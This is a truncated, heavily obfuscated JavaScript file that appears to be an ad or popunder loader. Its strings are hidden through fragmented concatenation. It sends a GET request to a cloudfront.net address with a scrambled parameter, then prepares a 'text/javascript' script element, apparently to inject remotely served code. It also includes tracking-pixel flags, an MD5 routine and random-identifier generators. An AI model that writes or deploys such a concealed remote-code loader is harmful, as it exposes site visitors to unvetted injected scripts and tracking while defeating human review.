W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var 